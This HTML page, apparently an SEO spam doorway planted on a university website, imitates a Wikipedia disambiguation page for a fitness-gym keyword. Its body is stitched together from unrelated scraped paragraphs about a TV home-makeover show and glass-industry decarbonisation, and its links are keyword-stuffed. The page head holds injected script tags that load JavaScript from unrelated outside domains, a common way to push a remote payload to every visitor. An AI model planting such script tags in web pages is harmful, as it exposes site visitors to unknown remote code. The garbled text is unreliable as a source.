

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/pdf/fitness/?910974-1.html
body_size: 17163
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>orangetheory fitness strathcona - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">orangetheory fitness strathcona</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">orangetheory fitness strathcona</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>orangetheory fitness strathcona
The popular programme, which has been running since 2011, and regularly draws audiences in excess of 4m, sees a team of home improvement experts led by Alan Titchmarsh transform properties for deserving families in difficult circumstances.



We’ve been determined to create a more productive conversation and shared vision for improving competitiveness through decarbonisation and energy efficiency – and to get people on all sides to understand one another and be ready to play their part. I want to express my thanks to the British Glass staff who have made this happen.”
When the UK government launched its Decarbonisation and energy efficiency roadmap 2050 project – working with the UK’s eight most energy intensive manufacturing industries, including glass – British Glass saw an opportunity to develop a new type of relationship with policy makers.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?673392-1.html'>fit stomach</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?766534-1.html'>crunch fitness tysons</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?901715-1.html'>thule fit</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?865106-1.html'>fitted lace wedding dresses</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?154988-1.html'>golden state warriors fitted hat</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?392249-1.html'>your fitness</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?2913210-1.html'>lakeview fitness vernon hills</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?617887-1.html'>fitness wristbands</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>